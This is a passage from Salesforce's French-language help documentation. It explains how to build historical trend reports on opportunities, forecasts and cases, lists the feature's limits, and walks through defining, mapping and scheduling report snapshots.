Conseil: Utilisez le calendrier sous **Jours fixes** pour sélectionner la date.

- **c.** Cliquez sur **OK**.
- **4.** Cliquez sur la flèche vers le bas dans l'en-tête de la colonne Date de fermeture puis sélectionnez *Afficher les modifications*.

#### **5.** Cliquez sur **Exécuter le rapport**.

**6.** Pour chaque affaire du rapport, comparez la date de la colonne Date de fermeture : Historique avec la date de la colonne Date de fermeture : Aujourd'hui.

Conseil: Vous pouvez constater les modifications en un coup d'oeil grâce aux valeurs de couleur vert ou rouge.

#### CONSULTER ÉGALEMENT :

[Rapport sur les opportunités avec des tendances historiques](#page-3782-0)

Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

<span id="page-3843-0"></span>Identification des affaires en baisse

Les analyses de tendances historiques peuvent vous aider à établir des priorités en identifiant rapidement les affaires qui présentent un risque potentiel. Par exemple, ciblez les affaires de votre en-cours dont la valeur a diminué depuis la veille. Un rapport sur les tendances historiques est requis pour déterminer les affaires dont la valeur de la veille était supérieure à la valeur du jour.

- **1.** Créez un rapport historique d'opportunité.
	- **a.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
	- **b.** Sous **Sélectionner le type de rapport** > **Opportunités**, sélectionnez *Opportunités avec des tendances historiques*.
	- **c.** Cliquez sur **Créer**.
- **2.** Pour *Afficher*, sélectionnez *Toutes les opportunités*.
- **3.** Filtrez pour exclure les affaires dont la valeur de la veille n'est pas supérieure à la valeur du jour.
	- **a.** Cliquez sur **Ajouter**, puis sélectionnez *Filtre de champ historique*.
	- **b.** Définissez Montant (Historique) sur supérieur à.
	- **c.** Définissez le dernier champ sur *Champ*.

Nous comparons ici le montant historique avec n'importe quel montant de la colonne Montant - Aujourd'hui, pas avec un montant spécifique.

**d.** Cliquez sur **OK**.



#### **4.** Cliquez sur **Exécuter le rapport**.

Vous avez créé un rapport simple qui signale les affaires dont la valeur a diminué depuis la veille. Notez que tous les résultats de la colonne Montant - Aujourd'hui sont affichés en rouge pour indiquer une valeur en baisse.

Conseil: Pour modifier le code couleur des changements de valeur, cliquez sur la flèche vers le bas au-dessus de la colonne Modifier, puis sur *Inverser les couleurs*.

#### CONSULTER ÉGALEMENT :

[Rapport sur les opportunités avec des tendances historiques](#page-3782-0)

Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

## <span id="page-3844-0"></span>Mode la modification des montants prévisionnels

Élaborez un rapport historique, sous un format matriciel, sur les montants que les membres de votre équipe ont attribués à chaque catégorie de prévision. Les modifications de ces montants peuvent révéler la précision des prévisions établies par votre équipe.

Dans cet exemple, un mois du trimestre fiscal en cours est passé.

- **1.** Créez un rapport sur l'historique des prévisions.
	- **a.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
	- **b.** Sous **Sélectionner le type de rapport** > **Prévisions**, sélectionnez *Éléments de prévision avec tendances historiques*. Avant de sélectionner ce type de rapport, votre organisation doit activer les Tendances historiques pour les éléments de prévision. Si le type de rapport n'est pas répertorié, contactez votre administrateur.
	- **c.** Cliquez sur **Créer**.
- **2.** Dans la zone Filtres, sélectionnez **Afficher** > **Tous les éléments de prévision**, puis configurez des filtres.
	- **a.** Dans **Champ de date**, sélectionnez Date de fin. Dans **Plage**, sélectionnez Trim d'EX actuel. Les dates de début et de fin du trimestre en cours sont automatiquement renseignées dans les champs **De** et **À**.
	- **b.** Dans **Date historique**, sélectionnez Il y a 3 mois, Il y a 2 mois et Il y a 1 mois dans le menu déroulant. Chaque date que vous sélectionnez est ajoutée au champ.

#### **Filtrage des données d'historique de votre choix.**





Conseil: Pour déplacer Hier à droite du champ, supprimez-le et rajoutez-le depuis le menu déroulant.

- **3.** Sélectionnez les données pour lesquelles vous souhaitez surveiller les modifications dans l'historique. Dans ce cas, nous nous intéressons à la catégorie dans laquelle des modifications ont été effectuées et à la façon dont le montant prévisionnel a été modifié.
	- **a.** Dans le volet **Aperçu**, modifiez **Format tabulaire** en **Format matriciel**.
	- **b.** Faites glisser le champ Propriétaire : Nom complet depuis la zone Champ vers le volet Aperçu pour créer regrouper les lignes.
	- **c.** Faites glisser le champ Catégorie de prévision à droite de Propriétaire : Nom complet pour créer un autre groupe de lignes.
	- **d.** Faites glisser le champ Montant prévisionnel (Historique) vers la zone matricielle du volet Aperçu, sous la barre jaune. Dans la boîte de dialogue **Résumer**, sélectionnez Somme.

Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

#### **Sélection des champs contenant les données à suivre.**



Des colonnes s'affichent pour chaque date historique que vous sélectionnez dans la zone des filtres contenant des enregistrements.

- **4.** Cliquez sur **Exécuter le rapport** pour afficher les données collectées jusqu'à présent. Cliquez ensuite sur **Personnaliser** pour continuer d'ajuster vos filtres et vos champs si nécessaire.
- **5.** Lorsque vous avez défini les données que vous souhaitez suivre, créez un graphique pour les afficher.
	- **a.** Dans la zone Aperçu, cliquez sur **Ajouter un graphique**, puis sélectionnez l'icône de graphique en courbes.
	- **b.** Dans l'onglet Données du graphique, sélectionnez Somme du montant prévisionnel (historique) pour l'**axe Y** et Date d'instantané pour l'**axe X**.
	- **c.** Dans **Regrouper par**, sélectionnez Catégorie de prévision, puis sélectionnez **Cumulé**.
	- **d.** Cliquez sur **OK**, puis de nouveau sur **Exécuter le rapport**.
- <span id="page-3845-0"></span>**6.** Cliquez sur **Enregistrer sous**. Choisissez le nom et le dossier du rapport, puis cliquez sur **Enregistrer**.

### Suivi de l'historique des requêtes

Surveillez l'activité dans les requêtes et identifiez les changements de statut des requêtes au cours des trois derniers mois du cycle de vie des requêtes.

- 1. Pour optimiser les opérations du centre de contact, vous pouvez suivre le champ Statut sur une période donnée, en observant les requêtes revenues à un état antérieur. Ces informations peuvent aider à résoudre les requêtes avec plus d'efficacité.
- 2. Autre exemple, vous pouvez analyser les valeurs historiques du champ Priorité afin d'identifier les requêtes mal classées lors de leur ouverture. L'observation des changements de priorité fréquents peut également conduire à une amélioration du traitement des requêtes complexes.

## Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

## <span id="page-3846-0"></span>Découverte des rapports sur les tendances historiques

Les rapports sur les tendances historiques utilisent un type de rapport personnalisé spécial qui souligne les modifications entre cinq dates d'instantané, Par exemple cinq jours ouvrés ou cinq semaines ouvrées. Vous pouvez générer une représentation visuelle des modifications de données dans des graphiques et des tableaux de bord.

Les rapports sur les tendances historiques sont activés par défaut pour les nouvelles organisations créées avec la version Winter '14 ou supérieure. Si votre organisation est plus ancienne, vous devez activer les rapports sur les tendances historiques dans le menu Configuration.

Salesforce conserve les données historiques des trois mois précédents, en plus du mois en cours (dans la pratique, le montant des données historiques que vous pouvez utiliser dépend des modèles de conception et d'utilisation de données de votre organisation). Vous pouvez sélectionner jusqu'à cinq instantanés temporels à comparer, en utilisant jusqu'à quatre filtres historiques.

Les durées supérieures à quelques jours ou quelques semaines ne sont pas recommandées. Elles risquent d'entraîner l'expiration ou l'échec de la génération des rapports. Pour les petites organisations qui comptent un faible nombre d'enregistrements, les rapports mensuels sur les tendances peuvent fonctionner, mais les rapports sur les tendances historiques ne sont pas conçus pour cela.

<span id="page-3846-1"></span>Conseil: Vous pouvez également créer et personnaliser des rapports sur les tendances historiques via l'API de métadonnées et l'API REST Rapports et tableaux de bord.

## Limitations des rapports sur les tendances historiques

Les tendances historiques dans Salesforce sont soumises à certaines limitations relatives à la durée du suivi des données, au nombre de lignes de données, ainsi qu'aux champs et aux objets que vous pouvez suivre. Ces limitations sont conçues pour limiter les jeux de données afin d'accélérer le renvoi de données par les rapports.

- **•** Salesforce conserve les données historiques des trois mois précédents, en plus du mois en cours.
- **•** Pour chaque objet, vous pouvez stocker jusqu'à 5 millions de lignes de données de tendances historiques. La capture de données historiques s'arrête lorsque la limite est dépassée. L'administrateur est informé par e-mail lorsqu'un objet atteint 70 pour cent de la limite, puis une fois la limite atteinte.
- **•** Chaque rapport sur les tendances historiques peut inclure jusqu'à 100 champs. Dans les rapports Opportunités, ils comprennent les champs présélectionnés standard, qui ne peuvent pas être désactivés.
- **•** Les champs de formule ne sont pas pris en charge.
- **•** Vous pouvez spécifier jusqu'à cinq dates d'instantané historique dans chaque rapport sur les tendances historiques.
- **•** Vous pouvez utiliser jusqu'à quatre filtres historiques dans chaque rapport sur les tendances historiques.
- **•** Les types de champ suivants sont pris en charge : numérique, devise, date, liste de sélection.
- **•** Internet Explorer 6 n'est pas pris en charge.
- **•** L'Assistant de rapport n'est pas pris en charge. Les rapports sur les tendances historiques peuvent être créés uniquement en utilisant le Générateur de rapport.
- **•** Le rapport sur les tendances historiques avec des graphiques est pris en charge dans Lightning Experience, mais les vues tabulaires de rapports sur les tendances historiques ne sont pas disponibles.

Important: Si un champ de liste de sélection est déjà utilisé dans un filtre de données de tendances historiques, envisagez toutes les conséquences probables avant de modifier ses valeurs. Vous risquez de réduire l'intérêt de ce champ pour les rapports historiques futurs.

Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-3847-0"></span>Rapports sur les données historiques avec des instantanés de rapport

Un instantané de rapport permet de rendre compte des données historiques. Les utilisateurs autorisés peuvent enregistrer des résultats de rapports récapitulatifs ou tabulaires dans des champs d'un objet personnalisé, puis mapper ces champs avec ceux de l'objet cible. Ils peuvent ensuite planifier l'exécution du rapport afin de charger les champs de l'objet personnalisé avec les données du rapport. Les instantanés de rapport vous permettent d'utiliser les données d'un rapport de la même manière que vous utilisez les autres enregistrements dans Salesforce.

Lorsque vous avez configuré un instantané de rapport, les utilisateurs peuvent :

- **•** créer et exécuter des rapports personnalisés à partir de l'objet cible.
- **•** créer des tableaux de bord à partir du rapport source.
- **•** Définissez des vues de liste dans l'objet cible s'il est inclus dans un onglet d'objet personnalisé.

Par exemple, un directeur d'équipe de support client peut définir un instantané de rapport qui consigne les requêtes ouvertes attribuées à son équipe tous les jours à 17h00, puis stocker ces

données dans un objet personnalisé afin d'élaborer un historique des requêtes ouvertes qui révèle les tendances dans des rapports. Le directeur de l'équipe de support client peut ensuite générer un rapport sur les données temporelles ou de tendance stockées dans l'objet personnalisé et utiliser le rapport en tant que source d'un composant de tableau de bord. Pour connaître le nombre total d'instantanés de rapport que vous pouvez créer, reportez-vous à Limitations de Salesforce.

#### 1. [Préparation d'instantanés de rapport](#page-3848-0)

Pour configurer un instantané de rapport, vous avez besoin d'un rapport source et d'un objet cible doté de champs pour recevoir les données du rapport source.

#### 2. [Définition d'un instantané de rapport](#page-3850-0)

Après avoir créé un rapport source, un objet cible et des champs d'objet cibles, vous pouvez définir votre instantané de rapport. Vous définissez un instantané de rapport en lui donnant un nom et en choisissant le rapport source qui chargera les résultats du rapport source dans l'objet cible que vous spécifiez lors de l'exécution de l'instantané de rapport.

#### 3. [Mappage de champs d'instantané de rapport](#page-3851-0)

Après avoir créé un rapport source, un objet cible et des champs d'objet cible, et défini votre instantané de rapport, vous pouvez mapper les champs de votre rapport source vers les champs de votre objet cible. Mappez des champs de rapport source vers des champs d'objet cible de sorte à ce qu'au moment où le rapport s'exécute, il charge automatiquement des champs d'objets cibles spécifiques avec des données issues de champs de rapports sources spécifiques.

#### 4. [Planification et exécution d'un instantané de rapport](#page-3853-0)

Après avoir créé un rapport source, un objet cible, des champs d'objet cibles, défini votre instantané de rapport et mapper ses champs, vous pouvez planifier l'exécution. Vous pouvez planifier l'exécution quotidienne, hebdomadaire ou mensuelle d'un instantané de rapport de sorte que les données du rapport source sont chargées dans l'objet cible quand vous en avez besoin.

#### 5. [Gérer les instantanés de rapport](#page-3855-0)

Après avoir configuré un instantané de rapport, vous pouvez consulter les détails le concernant, le modifier et le supprimer. Dans Configuration, saisissez *Instantanés de rapports* dans la case Recherche rapide, puis sélectionnez **Instantanés de rapports** pour afficher la page Instantanés de rapports, qui présente la liste des instantanés de rapports définis pour votre organisation.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# 6. [Dépannage des instantanés de rapport](#page-3857-0)

La section Historique d'exécution d'une page de détail d'un instantané de rapport indique si l'exécution de l'instantané de rapport a réussi ou échoué. Lorsqu'un instantané de rapport échoue en cours d'une exécution planifiée, l'échec est rapporté dans la colonne Résultat. Pour afficher les détails d'une exécution, cliquez sur la date et l'heure de l'exécution dans la colonne Heure de début de l'exécution.

# CONSULTER ÉGALEMENT :

[Création d'un tableau de bord Salesforce Classic](#page-3965-0) [Création d'un rapport personnalisé en mode d'accessibilité](#page-3823-0)

# <span id="page-3848-0"></span>Préparation d'instantanés de rapport

Pour configurer un instantané de rapport, vous avez besoin d'un rapport source et d'un objet cible doté de champs pour recevoir les données du rapport source.

Pour définir un instantané de rapport :

- **1.** Créez un rapport source qui comprend les champs à charger en tant qu'enregistrements dans un objet cible.
- **2.** Créez un objet cible dans lequel enregistrer les enregistrements chargés à partir du rapport source.
- **3.** Créez des champs dans l'objet cible qui recevront les résultats du rapport source lors de l'exécution de l'instantané de rapport.

# Conseils concernant les rapports sources d'instantanés de rapport

- **•** Si vous enregistrez un rapport source tabulaire avec ses détails masqués, le rapport n'est pas disponible pour être inclus dans un instantané de rapport. En outre, si vous masquez les détails d'un rapport source tabulaire inclus dans un instantané de rapport, l'exécution de l'instantané de rapport échoue. Pour vérifier que les détails du rapport source tabulaire ne sont pas masqués, consultez le rapport, cliquez sur **Afficher les détails**, puis enregistrez le rapport. Le bouton **Enregistrer les détails** ne s'affiche que si les détails du rapport sont masqués.
- **•** Lors de la création d'un rapport source pour votre instantané de rapport, notez les noms des champs que vous ajoutez au rapport, car ces noms de champ peuvent s'avérer utiles lorsque vous créez des champs dans l'objet cible dans lequel enregistrer les résultats du rapport.
- **•** Vous pouvez sélectionner n'importe quel rapport personnalisé tabulaire ou récapitulatif en tant que rapport source, à l'exception des rapports de prévision hérités Quota par rapport au réel et Pistes par origine. La liste déroulante Rapport source n'affiche pas les rapports standard.
- **•** Vous pouvez inclure jusqu'à 100 champs dans votre rapport source.
- **•** Vous pouvez supprimer la planification de l'exécution d'un instantané de rapport. Vous ne pouvez pas arrêter ou interrompre l'exécution d'un instantané de rapport, ni supprimer son rapport source. Pour supprimer le rapport source, vous devez d'abord supprimer le rapport de l'instantané de rapport en modifiant le rapport dans la liste déroulante Rapport source.
- **•** Si vous sélectionnez Ne charger aucune donnée dans la colonne Champs du rapport source, aucune donnée ne se chargera dans le champ correspondant dans la colonne Champs dans l'objet cible, lors de l'exécution de l'instantané de rapport. .

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour créer, enregistrer et planifier un instantané de rapport :

**•** Gérer les instantanés de rapport

Pour exécuter un instantané de rapport en tant qu'utilisateur actif et ajouter les résultats à un objet personnalisé, l'utilisateur actuel doit disposer des éléments suivants :

**•** Exécution des rapports ET

> Autorisation de création sur l'objet cible

**•** Le champ (Aucun champ avec un type de données compatible) s'affiche dans la colonne Champs du rapport de source lorsqu'un champ de l'objet cible ne correspond pas au type de données d'un champ du rapport source.

Conseils concernant les objets cibles pour des instantanés de rapport

Tenez compte de ce qui suit lors de la configuration des objets cibles pour des instantanés de rapport :

- **•** Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, utilisez la sécurité au niveau du champ pour rendre visibles aux utilisateurs appropriés les champs de l'objet cible.
- **•** Vous ne pouvez pas supprimer un objet personnalisé s'il correspond à un objet cible dans un instantané de rapport.
- **•** Les champs de l'objet cible déterminent la capacité de mappage de champ. Par exemple, votre rapport source peut comprendre dix champs, mais si votre objet cible ne comprend qu'un champ, vous ne pouvez mapper qu'un champ dans votre instantané de rapport.
- **•** Vous pouvez ajouter jusqu'à 100 champs dans l'objet cible.
- **•** Les objets cibles ne peuvent pas comporter de règles de validation, ni être inclus dans un workflow.
- **•** Les instantanés de rapport ne peuvent pas comporter d'objets cibles qui déclenchent l'exécution d'un code Apex lorsque de nouveaux enregistrements sont créés.
- **•** Lors de l'exécution d'un instantané de rapport, jusqu'à 2 000 nouveaux enregistrements peuvent être ajoutés à l'objet cible. Si le rapport source génère plus de 2 000 enregistrements, un message d'erreur s'affiche pour les enregistrements supplémentaires dans la liste associée Échecs de lignes. Vous pouvez accéder à la liste Échecs de lignes associée via la section Historique d'exécution de la page détails d'un instantané de rapport.

## Conseils relatifs aux instantanés de rapport

- **•** Renseignez-vous sur le type de licence que possède votre utilisateur actuel. Par exemple, si l'utilisateur actuel d'un instantané de rapport possède une licence Salesforce, les utilisateurs disposant de licences pour la plate-forme Force.com ou Salesforce Platform One ne pourront pas les consulter. Inversement, si l'utilisateur actuel a une licence de plate-forme Force.com ou Salesforce Platform One, les utilisateurs dotés de licences Salesforce pourront afficher l'instantané de rapport. Si certains de vos utilisateurs ont des licences de plate-forme Force.com ou Salesforce Platform One, il est recommandé de leur créer un autre instantané de rapport avec un utilisateur actuel doté d'une licence utilisateur de plate-forme Force.com ou Salesforce Platform One.
- **•** Vous ne pouvez mapper que des champs avec des types de données compatibles. Par exemple, vous pouvez mapper un champ de devise vers un champ numérique.
- **•** Si vous modifiez le rapport source ou l'objet cible d'un instantané de rapport avec des mappages de champs existants, ces derniers sont supprimés lors de l'enregistrement de l'instantané de rapport. Vous pouvez également afficher les Champs récapitulatifs dans le rapport source et Champs dans l'objet cible pour consulter respectivement le nombre de champs récapitulatifs ou cibles.
- **•** Vous devez mapper au moins un champ du rapport source vers un champ de l'objet cible, sans quoi les données ne seront pas chargées du rapport source vers l'objet cible lors de l'exécution de l'instantané de rapport.
- **•** Lorsqu'un instantané de rapport est défini, supprimé ou lorsque son rapport source ou son objet cible sont modifiés, il est suivi dans l'historique du journal d'audit de configuration de votre entreprise.
- **•** La section Historique d'exécution de la page détails d'un instantané de rapport affiche des détails lors de l'exécution de l'instantané de rapport. Les détails comprennent :
	- **–** La date et l'heure auxquelles l'instantané de rapport a été exécuté
	- **–** Le nom du rapport source, de l'objet cible et de l'utilisateur actuel
	- **–** La durée nécessaire à l'exécution de l'instantané de rapport
	- **–** Le nombre total de lignes de détails ou récapitulatives dans le rapport source, selon le type de rapport.
	- **–** Le nombre d'enregistrements créés dans l'objet cible

**–** Si l'exécution de l'instantané de rapport a réussi

## CONSULTER ÉGALEMENT :

[Rapports sur les données historiques avec des instantanés de rapport](#page-3847-0) [Création d'un rapport personnalisé en mode d'accessibilité](#page-3823-0)

# <span id="page-3850-0"></span>Définition d'un instantané de rapport

Après avoir créé un rapport source, un objet cible et des champs d'objet cibles, vous pouvez définir votre instantané de rapport. Vous définissez un instantané de rapport en lui donnant un nom et en choisissant le rapport source qui chargera les résultats du rapport source dans l'objet cible que vous spécifiez lors de l'exécution de l'instantané de rapport.

- **1.** Dans Configuration, saisissez « Instantanés de rapport » dans la case Recherche rapide, puis sélectionnez **Instantanés de rapport**.
- **2.** Cliquez sur **Nouvel instantané de rapport**.
- **3.** Saisissez le nom, le nom unique et la description de votre instantané de rapport.
- **4.** Choisissez un utilisateur dans le champ Utilisateur actuel en cliquant sur l'icône de recherche.

L'utilisateur du champ Utilisateur actuel détermine le niveau d'accès aux données du rapport source. Ceci contourne tous les paramètres de sécurité, en donnant accès à des données qu'ils ne pourraient pas visualiser autrement à tous les utilisateurs pouvant visualiser les résultats du rapport source dans l'objet cible.

Seuls les utilisateurs disposant de l'autorisation de modifier toutes les données peuvent choisir d'autres utilisateurs actuels qu'eux-mêmes.

**5.** Sélectionnez un rapport dans la liste déroulante Rapport source.

Les rapports que vous choisissez déterminent les résultats de rapport qui seront chargés en tant qu'enregistrements dans l'objet cible lors de l'exécution de l'instantané de rapport.

Vous pouvez sélectionner n'importe quel rapport personnalisé tabulaire ou récapitulatif en tant que rapport source, à l'exception des rapports de prévision hérités Quota par rapport au réel et Pistes par origine. La liste déroulante Rapport source n'affiche pas les rapports standard.

**6.** Sélectionnez un objet personnalisé dans la liste déroulante Objet cible.

L'objet cible que vous choisissez reçoit les résultats du rapport source en tant qu'enregistrements lors de l'exécution de l'instantané de rapport.

Si un enregistrement utilisé pour un instantané de rapport ne contient aucun type d'enregistrement associé, le type d'enregistrement de l'utilisateur actuel est associé à l'instantané de rapport par défaut.

- **7.** Cliquez sur **Enregistrer** pour enregistrer la définition de votre instantané de rapport, ou sur **Enregistrer et modifier les mappages de champs** pour enregistrer votre instantané de rapport et mapper ses champs.
- **8.** [Mappez les champs](#page-3851-0) du rapport source avec les champs de l'objet cible.

## CONSULTER ÉGALEMENT :

[Types de rapport standard](#page-3761-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, enregistrer et planifier un instantané de rapport :

**•** Gérer les instantanés de rapport

Pour exécuter un instantané de rapport en tant qu'utilisateur actif et ajouter les résultats à un objet personnalisé, l'utilisateur actuel doit disposer des éléments suivants :

**•** Exécution des rapports ET

> Autorisation de création sur l'objet cible

## <span id="page-3851-0"></span>Mappage de champs d'instantané de rapport

Après avoir créé un rapport source, un objet cible et des champs d'objet cible, et défini votre instantané de rapport, vous pouvez mapper les champs de votre rapport source vers les champs de votre objet cible. Mappez des champs de rapport source vers des champs d'objet cible de sorte à ce qu'au moment où le rapport s'exécute, il charge automatiquement des champs d'objets cibles spécifiques avec des données issues de champs de rapports sources spécifiques.

- **1.** Dans Configuration, saisissez *Instantanés de rapports* dans la case Recherche rapide, puis sélectionnez **Instantanés de rapports**.
- **2.** Sélectionnez le nom de l'instantané de rapport dont vous souhaitez mapper les champs.
- **3.** Cliquez sur **Modifier** dans la section Mappages de champs.
- **4.** Pour des rapports récapitulatifs, sélectionnez le Niveau de regroupement auquel les données récapitulatives sont extraites du rapport source. Les données chargées dans l'objet cible sont extraites des champs récapitulatifs, au niveau de regroupement que vous avez spécifié. Le Récapitulatif général synthétise le total de tous les niveaux de regroupement.
- **5.** Dans la colonne Champs du rapport source, cliquez sur la liste déroulante Ne charger aucune donnée et sélectionnez un champ dans le rapport source à mapper vers le champ d'objet personnalisé dans la colonne Champs dans l'objet cible. Seuls les champs récapitulatifs peuvent être mappés pour des instantanés de rapport basés sur des rapports récapitulatifs. Notez que les champs de rapports récapitulatifs peuvent varier selon le niveau de regroupement sélectionné.
- **6.** Cliquez sur **Enregistrement rapide** pour enregistrer les mappages de champ et continuer à mapper des champs, ou sur **Enregistrer** pour enregistrer des mappages de champ et revenir à la page détails de l'instantané de rapport.
- **7.** Ensuite, [planifiez](#page-3853-0) l'exécution de l'instantané de rapport.

Considérations sur le mappage de champs d'instantané de rapport

- **•** Vous devez mapper au moins un champ du rapport source vers un champ de l'objet cible, sans quoi les données ne seront pas chargées du rapport source vers l'objet cible lors de l'exécution de l'instantané de rapport.
- **•** Vous ne pouvez mapper que des champs avec des types de données compatibles. Par exemple, vous pouvez mapper un champ de devise vers un champ numérique.
- **•** Une formule de récapitulatif personnalisé peut être mappée uniquement si le niveau de regroupement de l'instantané de rapport et le niveau de regroupement de la formule de récapitulatif personnalisé correspondent.
- **•** Si vous sélectionnez Ne charger aucune donnée dans la colonne Champs du rapport source, aucune donnée ne se chargera dans le champ correspondant dans la colonne Champs dans l'objet cible, lors de l'exécution de l'instantané de rapport.
- **•** Le champ (Aucun champ avec un type de données compatible) s'affiche dans la colonne Champs du rapport de source lorsqu'un champ de l'objet cible ne correspond pas au type de données d'un champ du rapport source.
- **•** Les champs de l'objet cible déterminent la capacité de mappage de champ. Par exemple, votre rapport source peut comprendre dix champs, mais si votre objet cible ne comprend qu'un champ, vous ne pouvez mapper qu'un champ dans votre instantané de rapport.
- **•** Vous ne pouvez pas mapper de champs d'un rapport source vers les champs suivants dans l'objet cible : Créé par, Dernière modification par, Date de création, et Date de la dernière modification.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, enregistrer et planifier un instantané de rapport :

**•** Gérer les instantanés de rapport

Pour exécuter un instantané de rapport en tant qu'utilisateur actif et ajouter les résultats à un objet personnalisé, l'utilisateur actuel doit disposer des éléments suivants :

**•** Exécution des rapports ET

> Autorisation de création sur l'objet cible
- **•** Lorsque vous mappez des champs du rapport source vers l'objet cible, certaines données peuvent perdre leur contexte lorsqu'elles sont chargées vers l'objet cible. Par exemple, si vous mappez un champ de date et d'heure du rapport source vers un champ de texte sur l'objet cible, la date et l'heure sont chargées vers l'objet cible sans le fuseau horaire.
- **•** Lors de l'exécution d'un instantané de rapport, si l'utilisateur actuel ne dispose pas de l'accès en lecture ou en écriture à un champ mappé dans l'objet cible, ce champ est abandonné dans le mappage mais il n'entraîne pas l'échec de l'exécution. Si un champ obligatoire dans l'objet cible n'est pas mappé, l'exécution échoue. Pour vous assurer que les champs sont toujours mappés, définissez-les comme obligatoires ou définissez leur des valeurs par défaut.
- **•** Pour mapper un champ dans le rapport source avec un champ de recherche dans l'objet cible, vous devez le mapper avec l'ID de l'objet associé à la recherche. Par exemple, pour mapper un champ de recherche d'opportunité, vous devez le mapper avec l'ID d'opportunité. Pour obtenir l'ID d'opportunité dans le rapport source, vous devez peut être utiliser un type de rapport personnalisé afin d'inclure l'ID et d'autres champs associés.

## CONSULTER ÉGALEMENT :

[Rapports sur les données historiques avec des instantanés de rapport](#page-3847-0) [Élaboration d'une formule récapitulative personnalisée](#page-3833-0)

## Planification et exécution d'un instantané de rapport

Après avoir créé un rapport source, un objet cible, des champs d'objet cibles, défini votre instantané de rapport et mapper ses champs, vous pouvez planifier l'exécution. Vous pouvez planifier l'exécution quotidienne, hebdomadaire ou mensuelle d'un instantané de rapport de sorte que les données du rapport source sont chargées dans l'objet cible quand vous en avez besoin.

Le nombre d'instantanés de rapport dont vous pouvez planifier l'exécution est déterminé par votre édition. Une fois l'exécution d'un instantané de rapport terminée, vous pouvez envoyer à vous-même et à d'autres utilisateurs un e-mail de notification comprenant les détails d'exécution de l'instantané de rapport, tels que la date et l'heure d'exécution, le succès ou non de l'exécution, et le nombre d'enregistrements chargés dans l'objet cible à partir du rapport source. La notification comprend aussi un lien vers la page détails de l'instantané de rapport dans Salesforce.

- **1.** Dans Configuration, saisissez « Instantanés de rapport » dans la case Recherche rapide, puis sélectionnez **Instantanés de rapport**.
- **2.** Sélectionnez le nom de l'instantané de rapport dont vous souhaitez planifier l'exécution.

Les instantanés de rapport ne sont pas actualisés comme prévu si l'utilisateur dans le champ Utilisateur actuel n'a pas accès au dossier qui stocke le rapport source.

